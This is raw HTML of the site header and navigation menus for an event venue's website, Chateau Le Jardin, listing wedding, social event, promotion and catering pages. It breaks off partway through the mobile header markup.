      header theme-col--primary
    "
    data-section-theme=""
    data-controller="Header"
    data-current-styles="{
&quot;layout&quot;: &quot;navRight&quot;,
&quot;action&quot;: {
&quot;href&quot;: &quot;/contact&quot;,
&quot;buttonText&quot;: &quot;BOOK A CONSULTATION&quot;,
&quot;newWindow&quot;: false
},
&quot;showSocial&quot;: false,
&quot;socialOptions&quot;: {
&quot;socialBorderShape&quot;: &quot;none&quot;,
&quot;socialBorderStyle&quot;: &quot;outline&quot;,
&quot;socialBorderThickness&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 1.0
}
},
&quot;menuOverlayAnimation&quot;: &quot;fade&quot;,
&quot;cartStyle&quot;: &quot;cart&quot;,
&quot;cartText&quot;: &quot;Cart&quot;,
&quot;showEmptyCartState&quot;: true,
&quot;cartOptions&quot;: {
&quot;iconType&quot;: &quot;stroke-12&quot;,
&quot;cartBorderShape&quot;: &quot;rounded&quot;,
&quot;cartBorderStyle&quot;: &quot;outline&quot;,
&quot;cartBorderThickness&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 1.0
}
},
&quot;showButton&quot;: true,
&quot;showCart&quot;: true,
&quot;showAccountLogin&quot;: false,
&quot;headerStyle&quot;: &quot;solid&quot;,
&quot;languagePicker&quot;: {
&quot;enabled&quot;: false,
&quot;iconEnabled&quot;: false,
&quot;iconType&quot;: &quot;globe&quot;,
&quot;flagShape&quot;: &quot;shiny&quot;,
&quot;languageFlags&quot;: [ ]
},
&quot;iconOptions&quot;: {
&quot;desktopDropdownIconOptions&quot;: {
&quot;size&quot;: {
&quot;unit&quot;: &quot;em&quot;,
&quot;value&quot;: 1.0
},
&quot;iconSpacing&quot;: {
&quot;unit&quot;: &quot;em&quot;,
&quot;value&quot;: 0.35
},
&quot;strokeWidth&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 1.0
},
&quot;endcapType&quot;: &quot;square&quot;,
&quot;folderDropdownIcon&quot;: &quot;none&quot;,
&quot;languagePickerIcon&quot;: &quot;openArrowHead&quot;
},
&quot;mobileDropdownIconOptions&quot;: {
&quot;size&quot;: {
&quot;unit&quot;: &quot;em&quot;,
&quot;value&quot;: 1.0
},
&quot;iconSpacing&quot;: {
&quot;unit&quot;: &quot;em&quot;,
&quot;value&quot;: 0.15
},
&quot;strokeWidth&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 0.5
},
&quot;endcapType&quot;: &quot;square&quot;,
&quot;folderDropdownIcon&quot;: &quot;openArrowHead&quot;,
&quot;languagePickerIcon&quot;: &quot;openArrowHead&quot;
}
},
&quot;mobileOptions&quot;: {
&quot;layout&quot;: &quot;logoLeftNavRight&quot;,
&quot;menuIconOptions&quot;: {
&quot;style&quot;: &quot;doubleLineHamburger&quot;,
&quot;thickness&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 1.0
}
}
},
&quot;solidOptions&quot;: {
&quot;headerOpacity&quot;: {
&quot;unit&quot;: &quot;%&quot;,
&quot;value&quot;: 69.0
},
&quot;blurBackground&quot;: {
&quot;enabled&quot;: false,
&quot;blurRadius&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 12.0
}
},
&quot;backgroundColor&quot;: {
&quot;type&quot;: &quot;SITE_PALETTE_COLOR&quot;,
&quot;sitePaletteColor&quot;: {
&quot;colorName&quot;: &quot;darkAccent&quot;,
&quot;alphaModifier&quot;: 0.61
}
},
&quot;navigationColor&quot;: {
&quot;type&quot;: &quot;SITE_PALETTE_COLOR&quot;,
&quot;sitePaletteColor&quot;: {
&quot;colorName&quot;: &quot;lightAccent&quot;,
&quot;alphaModifier&quot;: 1.0
}
}
},
&quot;gradientOptions&quot;: {
&quot;gradientType&quot;: &quot;faded&quot;,
&quot;headerOpacity&quot;: {
&quot;unit&quot;: &quot;%&quot;,
&quot;value&quot;: 54.0
},
&quot;blurBackground&quot;: {
&quot;enabled&quot;: false,
&quot;blurRadius&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 12.0
}
},
&quot;backgroundColor&quot;: {
&quot;type&quot;: &quot;SITE_PALETTE_COLOR&quot;,
&quot;sitePaletteColor&quot;: {
&quot;colorName&quot;: &quot;black&quot;,
&quot;alphaModifier&quot;: 1.0
}
},
&quot;navigationColor&quot;: {
&quot;type&quot;: &quot;SITE_PALETTE_COLOR&quot;,
&quot;sitePaletteColor&quot;: {
&quot;colorName&quot;: &quot;lightAccent&quot;,
&quot;alphaModifier&quot;: 1.0
}
}
},
&quot;dropShadowOptions&quot;: {
&quot;enabled&quot;: true,
&quot;blur&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 12.0
},
&quot;spread&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 0.0
},
&quot;distance&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 12.0
}
},
&quot;borderOptions&quot;: {
&quot;enabled&quot;: false,
&quot;position&quot;: &quot;allSides&quot;,
&quot;thickness&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 4.0
}
},
&quot;showPromotedElement&quot;: false,
&quot;buttonVariant&quot;: &quot;secondary&quot;,
&quot;blurBackground&quot;: {
&quot;enabled&quot;: false,
&quot;blurRadius&quot;: {
&quot;unit&quot;: &quot;px&quot;,
&quot;value&quot;: 12.0
}
},
&quot;headerOpacity&quot;: {
&quot;unit&quot;: &quot;%&quot;,
&quot;value&quot;: 69.0
}
}"
    data-section-id="header"
    data-header-style="solid"
    data-language-picker="{
&quot;enabled&quot;: false,
&quot;iconEnabled&quot;: false,
&quot;iconType&quot;: &quot;globe&quot;,
&quot;flagShape&quot;: &quot;shiny&quot;,
&quot;languageFlags&quot;: [ ]
}"
    
    data-first-focusable-element
    tabindex="-1"
    style="
      
      
      
        --solidHeaderBackgroundColor: hsla(var(--darkAccent-hsl), 0.61);
      
      
        --solidHeaderNavigationColor: hsla(var(--lightAccent-hsl), 1);
      
      
        --gradientHeaderBackgroundColor: hsla(var(--black-hsl), 1);
      
      
        --gradientHeaderNavigationColor: hsla(var(--lightAccent-hsl), 1);
      
    "
  >
    <svg  style="display:none" viewBox="0 0 22 22" xmlns="http://www.w3.org/2000/svg">
  <symbol id="circle" >
    <path d="M11.5 17C14.5376 17 17 14.5376 17 11.5C17 8.46243 14.5376 6 11.5 6C8.46243 6 6 8.46243 6 11.5C6 14.5376 8.46243 17 11.5 17Z" fill="none" />
  </symbol>

  <symbol id="circleFilled" >
    <path d="M11.5 17C14.5376 17 17 14.5376 17 11.5C17 8.46243 14.5376 6 11.5 6C8.46243 6 6 8.46243 6 11.5C6 14.5376 8.46243 17 11.5 17Z" />
  </symbol>

  <symbol id="dash" >
    <path d="M11 11H19H3" />
  </symbol>

  <symbol id="squareFilled" >
    <rect x="6" y="6" width="11" height="11" />
  </symbol>

  <symbol id="square" >
    <rect x="7" y="7" width="9" height="9" fill="none" stroke="inherit" />
  </symbol>
  
  <symbol id="plus" >
    <path d="M11 3V19" />
    <path d="M19 11L3 11"/>
  </symbol>
  
  <symbol id="closedArrow" >
    <path d="M11 11V2M11 18.1797L17 11.1477L5 11.1477L11 18.1797Z" fill="none" />
  </symbol>
  
  <symbol id="closedArrowFilled" >
    <path d="M11 11L11 2" stroke="inherit" fill="none"  />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M2.74695 9.38428L19.038 9.38428L10.8925 19.0846L2.74695 9.38428Z" stroke-width="1" />
  </symbol>
  
  <symbol id="closedArrowHead" viewBox="0 0 22 22"  xmlns="http://www.w3.org/2000/symbol">
    <path d="M18 7L11 15L4 7L18 7Z" fill="none" stroke="inherit" />
  </symbol>
  
  
  <symbol id="closedArrowHeadFilled" viewBox="0 0 22 22"  xmlns="http://www.w3.org/2000/symbol">
    <path d="M18.875 6.5L11 15.5L3.125 6.5L18.875 6.5Z" />
  </symbol>
  
  <symbol id="openArrow" >
    <path d="M11 18.3591L11 3" stroke="inherit" fill="none"  />
    <path d="M18 11.5L11 18.5L4 11.5" stroke="inherit" fill="none"  />
  </symbol>
  
  <symbol id="openArrowHead" >
    <path d="M18 7L11 14L4 7" fill="none" />
  </symbol>

  <symbol id="pinchedArrow" >
    <path d="M11 17.3591L11 2" fill="none" />
    <path d="M2 11C5.85455 12.2308 8.81818 14.9038 11 18C13.1818 14.8269 16.1455 12.1538 20 11" fill="none" />
  </symbol>

  <symbol id="pinchedArrowFilled" >
    <path d="M11.05 10.4894C7.04096 8.73759 1.05005 8 1.05005 8C6.20459 11.3191 9.41368 14.1773 11.05 21C12.6864 14.0851 15.8955 11.227 21.05 8C21.05 8 15.0591 8.73759 11.05 10.4894Z" stroke-width="1"/>
    <path d="M11 11L11 1" fill="none"/>
  </symbol>

  <symbol id="pinchedArrowHead" >
    <path d="M2 7.24091C5.85455 8.40454 8.81818 10.9318 11 13.8591C13.1818 10.8591 16.1455 8.33181 20 7.24091"  fill="none" />
  </symbol>
  
  <symbol id="pinchedArrowHeadFilled" >
    <path d="M11.05 7.1591C7.04096 5.60456 1.05005 4.95001 1.05005 4.95001C6.20459 7.89547 9.41368 10.4318 11.05 16.4864C12.6864 10.35 15.8955 7.81365 21.05 4.95001C21.05 4.95001 15.0591 5.60456 11.05 7.1591Z" />
  </symbol>

</svg>
    
  <script>
    function shouldShowAnnouncementBar() {
      try {
        if (!window.Static.SQUARESPACE_CONTEXT.showAnnouncementBar) {
          return false;
        }
        var localDataStr = localStorage.getItem('squarespace-announcement-bar');
        if (localDataStr && JSON.parse(localDataStr).closed) {
          return false;
        }
        return true;
      } catch(e) {
        console.error(e);
        return true;
      }
    }
    if (shouldShowAnnouncementBar()) {
      document.body.classList.add('announcement-bar-reserved-space');
    }
    //# sourceURL=reserveSpaceForAnnouncementBar.js
  </script>

<div class="sqs-announcement-bar-dropzone"></div>

    <div class="header-announcement-bar-wrapper">
      
      <a
        href="#page"
        class="header-skip-link sqs-button-element--primary"
      >
        Skip to Content
      </a>
      


<style>
    @supports (-webkit-backdrop-filter: none) or (backdrop-filter: none) {
        .header-blur-background {
            
                -webkit-backdrop-filter: blur(12px);
                backdrop-filter: blur(12px);
            
            
        }
    }
</style>
      <div
        class="header-border"
        data-header-style="solid"
        data-header-border="false"
        data-test="header-border"
        style="




"
      ></div>
      <div
        class="header-dropshadow"
        data-header-style="solid"
        data-header-dropshadow="true"
        data-test="header-dropshadow"
        style="
  box-shadow: 0px 12px 12px 0px;
"
      ></div>
      
      
        <div >
          <div
            class="header-background-solid"
            data-header-style="solid"
            data-test="header-background-solid"
            
            
            style="opacity: calc(69 * .01)"
          ></div>
        </div>
      

      <div class='header-inner container--fluid
        
          header-layout--with-commerce
        
        
        
         header-mobile-layout-logo-left-nav-right
        
        
        
        
        
        
         header-layout-nav-right
        
        
        
        
        
        
        
        
        '
        data-test="header-inner"
        >
        <!-- Background -->
        <div class="header-background theme-bg--primary"></div>

        <div class="header-display-desktop" data-content-field="site-title">
          

          

          

          

          

          
          
            


<style>
  .top-bun, 
  .patty, 
  .bottom-bun {
    height: 1px;
  }
</style>

<!-- Burger -->
<div class="header-burger

  menu-overlay-has-visible-non-navigation-items


  
" data-animation-role="header-element">
  <button class="header-burger-btn burger" data-test="header-burger">
    <span hidden class="js-header-burger-open-title visually-hidden">Open Menu</span>
    <span hidden class="js-header-burger-close-title visually-hidden">Close Menu</span>
    <div class="burger-box">
      <div class="burger-inner header-menu-icon-doubleLineHamburger">
        <div class="top-bun"></div>
        <div class="patty"></div>
        <div class="bottom-bun"></div>
      </div>
    </div>
  </button>
</div>

            
            <!-- Social -->
            
          
            
            <!-- Title and nav wrapper -->
            <div class="header-title-nav-wrapper">
              

              

              
                
                <!-- Title -->
                
                  <div
                    class="
                      header-title
                      
                    "
                    data-animation-role="header-element"
                  >
                    
                      <div class="header-title-logo">
                        <a href="/" data-animation-role="header-element">
                        
<img elementtiming="nbf-header-logo-desktop" src="//images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/7d1173db-8057-4580-a610-a86ee796fdb5/CLJ+Building%2BWordmark+Logo_Small_WHITE_Web.png?format=1500w" alt="Chateau Le Jardin Event Venue" style="display:block" fetchpriority="high" loading="eager" decoding="async" data-loader="raw">

                        </a>
                      </div>

                    
                    
                  </div>
                
              
                
                <!-- Nav -->
                <div class="header-nav">
                  <div class="header-nav-wrapper">
                    <nav class="header-nav-list">
                      


  
    <div class="header-nav-item header-nav-item--collection">
      <a
        href="/openhouse"
        data-animation-role="header-element"
        
      >
        OPEN HOUSE 2026
      </a>
    </div>
  
  
  


  
    <div class="header-nav-item header-nav-item--folder">
      <button
        class="header-nav-folder-title"
        data-href="/VENUE"
        data-animation-role="header-element"
        aria-expanded="false"
        aria-controls="venue"
        
      >
      <span class="header-nav-folder-title-text">
        VENUE
      </span>
      </button>
      <div class="header-nav-folder-content" id="venue">
        
          
            <div class="header-nav-folder-item">
              <a
                href="/the-chateau-banquet-hall"
                
              >
                <span class="header-nav-folder-item-content">
                  THE CHÂTEAU
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item">
              <a
                href="/the-west-wing"
                
              >
                <span class="header-nav-folder-item-content">
                  THE WEST WING
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item">
              <a
                href="/the-east-wing"
                
              >
                <span class="header-nav-folder-item-content">
                  THE EAST WING
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item">
              <a
                href="/le-petit-room"
                
              >
                <span class="header-nav-folder-item-content">
                  LE PETIT ROOM
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item">
              <a
                href="/gallery"
                
              >
                <span class="header-nav-folder-item-content">
                  GALLERY
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item">
              <a
                href="/blog"
                
              >
                <span class="header-nav-folder-item-content">
                  BLOG
                </span>
              </a>
            </div>
          
          
        
      </div>
    </div>
  
  


  
    <div class="header-nav-item header-nav-item--folder">
      <button
        class="header-nav-folder-title"
        data-href="/weddings-1"
        data-animation-role="header-element"
        aria-expanded="false"
        aria-controls="weddings"
        
      >
      <span class="header-nav-folder-title-text">
        WEDDINGS
      </span>
      </button>
      <div class="header-nav-folder-content" id="weddings">
        
          
            <div class="header-nav-folder-item">
              <a
                href="/weddings"
                
              >
                <span class="header-nav-folder-item-content">
                  WEDDINGS
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item">
              <a
                href="/european-weddings"
                
              >
                <span class="header-nav-folder-item-content">
                  EUROPEAN WEDDINGS
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item">
              <a
                href="/south-asian-weddings"
                
              >
                <span class="header-nav-folder-item-content">
                  SOUTH ASIAN WEDDINGS
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item">
              <a
                href="/heritage-weddings-venue"
                
              >
                <span class="header-nav-folder-item-content">
                  HERITAGE WEDDINGS
                </span>
              </a>
            </div>
          
          
        
      </div>
    </div>
  
  


  
    <div class="header-nav-item header-nav-item--collection">
      <a
        href="/corporate-events"
        data-animation-role="header-element"
        
      >
        CORPORATE EVENTS
      </a>
    </div>
  
  
  


  
    <div class="header-nav-item header-nav-item--folder header-nav-item--active">
      <button
        class="header-nav-folder-title"
        data-href="/social-events-2"
        data-animation-role="header-element"
        aria-expanded="false"
        aria-controls="social-events"
        
          
          aria-current="true"
        
      >
      <span class="header-nav-folder-title-text">
        SOCIAL EVENTS
      </span>
      </button>
      <div class="header-nav-folder-content" id="social-events">
        
          
            <div class="header-nav-folder-item">
              <a
                href="/social-events"
                
              >
                <span class="header-nav-folder-item-content">
                  SOCIAL EVENTS
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item">
              <a
                href="/stags"
                
              >
                <span class="header-nav-folder-item-content">
                  STAGS | JACK &amp; JILL
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item header-nav-folder-item--active">
              <a
                href="/bridal-baby-showers"
                
                  aria-current="page"
                
              >
                <span class="header-nav-folder-item-content">
                  BRIDAL / BABY SHOWERS
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item">
              <a
                href="/religious-events"
                
              >
                <span class="header-nav-folder-item-content">
                  RELIGIOUS SACRAMENT
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item">
              <a
                href="/bar-bat-mitzvah-event-venues"
                
              >
                <span class="header-nav-folder-item-content">
                  BAR / BAT MITZVAH
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item">
              <a
                href="/birthdays"
                
              >
                <span class="header-nav-folder-item-content">
                  BIRTHDAYS
                </span>
              </a>
            </div>
          
          
        
      </div>
    </div>
  
  


  
    <div class="header-nav-item header-nav-item--folder">
      <button
        class="header-nav-folder-title"
        data-href="/promotions"
        data-animation-role="header-element"
        aria-expanded="false"
        aria-controls="promotions"
        
      >
      <span class="header-nav-folder-title-text">
        PROMOTIONS
      </span>
      </button>
      <div class="header-nav-folder-content" id="promotions">
        
          
            <div class="header-nav-folder-item">
              <a
                href="/winter-weddings"
                
              >
                <span class="header-nav-folder-item-content">
                  WINTER WEDDINGS
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item">
              <a
                href="/socialeventspromo"
                
              >
                <span class="header-nav-folder-item-content">
                  SOCIAL EVENT PROMOTION
                </span>
              </a>
            </div>
          
          
        
      </div>
    </div>
  
  


  
    <div class="header-nav-item header-nav-item--folder">
      <button
        class="header-nav-folder-title"
        data-href="/clj-events"
        data-animation-role="header-element"
        aria-expanded="false"
        aria-controls="clj-events"
        
      >
      <span class="header-nav-folder-title-text">
        CLJ EVENTS
      </span>
      </button>
      <div class="header-nav-folder-content" id="clj-events">
        
          
            <div class="header-nav-folder-item">
              <a
                href="/superbowl"
                
              >
                <span class="header-nav-folder-item-content">
                  SUPERBOWL 
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item">
              <a
                href="/joeavati"
                
              >
                <span class="header-nav-folder-item-content">
                  JOE AVATI
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item">
              <a
                href="/easter-brunch"
                
              >
                <span class="header-nav-folder-item-content">
                  EASTER BRUNCH
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item">
              <a
                href="/mothers-day-brunch"
                
              >
                <span class="header-nav-folder-item-content">
                  MOTHERS DAY BRUNCH
                </span>
              </a>
            </div>
          
          
        
      </div>
    </div>
  
  


  
    <div class="header-nav-item header-nav-item--collection">
      <a
        href="/clj-catering"
        data-animation-role="header-element"
        
      >
        CATERING
      </a>
    </div>
  
  
  



                    </nav>
                  </div>
                </div>
              
              
            </div>
          
            
            <!-- Actions -->
            <div class="header-actions header-actions--right">
              
                
              
              

              

            
            

              

              

              

              

              
            

              
              <div class="showOnMobile">
                
                  
                
                
                  
                    
                <div class="header-actions-action header-actions-action--cart">
                  <a href="/cart" class="cart-style-icon icon--stroke icon--fill icon--cart sqs-custom-cart  header-icon  show-empty-cart-state cart-quantity-zero header-icon-border-shape-rounded header-icon-border-style-outline"  style="box-shadow: 0px 0px 0px 1px inset">
                    <span class="Cart-inner">
                      



  <svg class="icon icon--cart" width="126" height="132" viewBox="0 0 126 132" >
<path d="M97.8684 14.0172C97.7285 13.6926 97.5481 13.3867 97.333 13.1078L83.1234 0.707812C82.6794 0.255468 82.0758 0.00117188 81.4467 0H43.5545C42.9266 0 42.3241 0.253125 41.88 0.703125L27.6704 13.1031C27.4542 13.382 27.275 13.6879 27.135 14.0125C27.0622 14.2703 27.009 14.534 26.9766 14.8V40.8H5.99903L0 132H126L120.001 40.8H98.0245V14.8C97.9922 14.5352 97.9401 14.2738 97.8684 14.0172ZM43.5545 40.8V17.2H81.4467V40.8H43.5545ZM86.1832 17.2H93.288V40.8H86.1832V17.2ZM44.5351 4.8H80.4661L89.9391 12.4H35.062L44.5351 4.8ZM31.7131 17.2H38.8179V40.8H31.7131V17.2ZM120.994 127.2H5.00596L10.48 45.6H115.52L120.994 127.2Z" />
</svg>


                      <div class="icon-cart-quantity">
                        
                <span class="cart-quantity-container">
                  
                    <span class="sqs-cart-quantity">0</span>
                  
                </span>
              
                      </div>
                    </span>
                  </a>
                </div>
              
                  
                  
                
              
                
              </div>

              
              <div class="showOnDesktop">
                
                  
                
                
                  
                    
                <div class="header-actions-action header-actions-action--cart">
                  <a href="/cart" class="cart-style-icon icon--stroke icon--fill icon--cart sqs-custom-cart  header-icon  show-empty-cart-state cart-quantity-zero header-icon-border-shape-rounded header-icon-border-style-outline"  style="box-shadow: 0px 0px 0px 1px inset">
                    <span class="Cart-inner">
                      



  <svg class="icon icon--cart" width="126" height="132" viewBox="0 0 126 132" >
<path d="M97.8684 14.0172C97.7285 13.6926 97.5481 13.3867 97.333 13.1078L83.1234 0.707812C82.6794 0.255468 82.0758 0.00117188 81.4467 0H43.5545C42.9266 0 42.3241 0.253125 41.88 0.703125L27.6704 13.1031C27.4542 13.382 27.275 13.6879 27.135 14.0125C27.0622 14.2703 27.009 14.534 26.9766 14.8V40.8H5.99903L0 132H126L120.001 40.8H98.0245V14.8C97.9922 14.5352 97.9401 14.2738 97.8684 14.0172ZM43.5545 40.8V17.2H81.4467V40.8H43.5545ZM86.1832 17.2H93.288V40.8H86.1832V17.2ZM44.5351 4.8H80.4661L89.9391 12.4H35.062L44.5351 4.8ZM31.7131 17.2H38.8179V40.8H31.7131V17.2ZM120.994 127.2H5.00596L10.48 45.6H115.52L120.994 127.2Z" />
</svg>


                      <div class="icon-cart-quantity">
                        
                <span class="cart-quantity-container">
                  
                    <span class="sqs-cart-quantity">0</span>
                  
                </span>
              
                      </div>
                    </span>
                  </a>
                </div>
              
                  
                  
                
              
                
              </div>

              
                <div class="header-actions-action header-actions-action--cta" data-animation-role="header-element">
                  <a
                    class="btn btn--border theme-btn--primary-inverse sqs-button-element--secondary"
                    href="/contact"
                    
                  >
                    BOOK A CONSULTATION
                  </a>
                </div>
              
            </div>
          
          
          
          
          
          

        </div>
        <div class="header-display-mobile" data-content-field="site-title">
          
            
            <!-- Social -->
            
          
            
            <!-- Title and nav wrapper -->
            <div class="header-title-nav-wrapper">
              

              

              
                
                <!-- Title -->
                
                  <div
                    class="
                      header-title
                      
                    "
                    data-animation-role="header-element"
                  >
                    
                      <div class="header-title-logo">
                        <a href="/" data-animation-role="header-element">
                        
<img elementtiming="nbf-header-logo-desktop" src="//images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/7d1173db-8057-4580-a610-a86ee796fdb5/CLJ+Building%2BWordmark+Logo_Small_WHITE_Web.png?format=1500w" alt="Chateau Le Jardin Event Venue" style="display:block" fetchpriority="high" loading="eager" decoding="async" data-loader="raw">

                        </a>
                      </div>

                    
                    
                  </div>
                
              
                
                <!-- Nav -->
                <div class="header-nav">
                  <div class="header-nav-wrapper">
                    <nav class="header-nav-list">
                      


  
    <div class="header-nav-item header-nav-item--collection">
      <a
        href="/openhouse"
        data-animation-role="header-element"
        
      >
        OPEN HOUSE 2026
      </a>
    </div>
  
  
  


  
    <div class="header-nav-item header-nav-item--folder">
      <button
        class="header-nav-folder-title"
        data-href="/VENUE"
        data-animation-role="header-element"
        aria-expanded="false"
        aria-controls="venue"
        
      >
      <span class="header-nav-folder-title-text">
        VENUE
      </span>
      </button>
      <div class="header-nav-folder-content" id="venue">
        
          
            <div class="header-nav-folder-item">
              <a
                href="/the-chateau-banquet-hall"
                
              >
                <span class="header-nav-folder-item-content">
                  THE CHÂTEAU
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item">
              <a
                href="/the-west-wing"
                
              >
                <span class="header-nav-folder-item-content">
                  THE WEST WING
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item">
              <a
                href="/the-east-wing"
                
              >
                <span class="header-nav-folder-item-content">
                  THE EAST WING
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item">
              <a
                href="/le-petit-room"
                
              >
                <span class="header-nav-folder-item-content">
                  LE PETIT ROOM
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item">
              <a
                href="/gallery"
                
              >
                <span class="header-nav-folder-item-content">
                  GALLERY
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item">
              <a
                href="/blog"
                
              >
                <span class="header-nav-folder-item-content">
                  BLOG
                </span>
              </a>
            </div>
          
          
        
      </div>
    </div>
  
  


  
    <div class="header-nav-item header-nav-item--folder">
      <button
        class="header-nav-folder-title"
        data-href="/weddings-1"
        data-animation-role="header-element"
        aria-expanded="false"
        aria-controls="weddings"
        
      >
      <span class="header-nav-folder-title-text">
        WEDDINGS
      </span>
      </button>
      <div class="header-nav-folder-content" id="weddings">
        
          
            <div class="header-nav-folder-item">
              <a
                href="/weddings"
                
              >
                <span class="header-nav-folder-item-content">
                  WEDDINGS
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item">
              <a
                href="/european-weddings"
                
              >
                <span class="header-nav-folder-item-content">
                  EUROPEAN WEDDINGS
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item">
              <a
                href="/south-asian-weddings"
                
              >
                <span class="header-nav-folder-item-content">
                  SOUTH ASIAN WEDDINGS
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item">
              <a
                href="/heritage-weddings-venue"
                
              >
                <span class="header-nav-folder-item-content">
                  HERITAGE WEDDINGS
                </span>
              </a>
            </div>
          
          
        
      </div>
    </div>
  
  


  
    <div class="header-nav-item header-nav-item--collection">
      <a
        href="/corporate-events"
        data-animation-role="header-element"
        
      >
        CORPORATE EVENTS
      </a>
    </div>
  
  
  


  
    <div class="header-nav-item header-nav-item--folder header-nav-item--active">
      <button
        class="header-nav-folder-title"
        data-href="/social-events-2"
        data-animation-role="header-element"
        aria-expanded="false"
        aria-controls="social-events"
        
          
          aria-current="true"
        
      >
      <span class="header-nav-folder-title-text">
        SOCIAL EVENTS
      </span>
      </button>
      <div class="header-nav-folder-content" id="social-events">
        
          
            <div class="header-nav-folder-item">
              <a
                href="/social-events"
                
              >
                <span class="header-nav-folder-item-content">
                  SOCIAL EVENTS
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item">
              <a
                href="/stags"
                
              >
                <span class="header-nav-folder-item-content">
                  STAGS | JACK &amp; JILL
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item header-nav-folder-item--active">
              <a
                href="/bridal-baby-showers"
                
                  aria-current="page"
                
              >
                <span class="header-nav-folder-item-content">
                  BRIDAL / BABY SHOWERS
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item">
              <a
                href="/religious-events"
                
              >
                <span class="header-nav-folder-item-content">
                  RELIGIOUS SACRAMENT
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item">
              <a
                href="/bar-bat-mitzvah-event-venues"
                
              >
                <span class="header-nav-folder-item-content">
                  BAR / BAT MITZVAH
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item">
              <a
                href="/birthdays"
                
              >
                <span class="header-nav-folder-item-content">
                  BIRTHDAYS
                </span>
              </a>
            </div>
          
          
        
      </div>
    </div>
  
  


  
    <div class="header-nav-item header-nav-item--folder">
      <button
        class="header-nav-folder-title"
        data-href="/promotions"
        data-animation-role="header-element"
        aria-expanded="false"
        aria-controls="promotions"
        
      >
      <span class="header-nav-folder-title-text">
        PROMOTIONS
      </span>
      </button>
      <div class="header-nav-folder-content" id="promotions">
        
          
            <div class="header-nav-folder-item">
              <a
                href="/winter-weddings"
                
              >
                <span class="header-nav-folder-item-content">
                  WINTER WEDDINGS
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item">
              <a
                href="/socialeventspromo"
                
              >
                <span class="header-nav-folder-item-content">
                  SOCIAL EVENT PROMOTION
                </span>
              </a>
            </div>
          
          
        
      </div>
    </div>
  
  


  
    <div class="header-nav-item header-nav-item--folder">
      <button
        class="header-nav-folder-title"
        data-href="/clj-events"
        data-animation-role="header-element"
        aria-expanded="false"
        aria-controls="clj-events"
        
      >
      <span class="header-nav-folder-title-text">
        CLJ EVENTS
      </span>
      </button>
      <div class="header-nav-folder-content" id="clj-events">
        
          
            <div class="header-nav-folder-item">
              <a
                href="/superbowl"
                
              >
                <span class="header-nav-folder-item-content">
                  SUPERBOWL 
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item">
              <a
                href="/joeavati"
                
              >
                <span class="header-nav-folder-item-content">
                  JOE AVATI
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item">
              <a
                href="/easter-brunch"
                
              >
                <span class="header-nav-folder-item-content">
                  EASTER BRUNCH
                </span>
              </a>
            </div>
          
          
        
          
            <div class="header-nav-folder-item">
              <a
                href="/mothers-day-brunch"
                
              >
                <span class="header-nav-folder-item-content">
                  MOTHERS DAY BRUNCH
                </span>
              </a>
            </div>
          
          
        
      </div>
    </div>
  
  


  
    <div class="header-nav-item header-nav-item--collection">
      <a
        href="/clj-catering"
        data-animation-role="header-element"
        
      >
        CATERING
      </a>
    </div>
  
  
  



                    </nav>
                  </div>
                </div>
              
              
            </div>
          
            
            <!-- Actions -->
            <div class="header-actions header-actions--right">
              
                
              
              

              

            
            

              

              

              

              

              
            

              
              <div class="showOnMobile">
                
                  
                
                
                  
                    
                <div class="header-actions-action header-actions-action--cart">
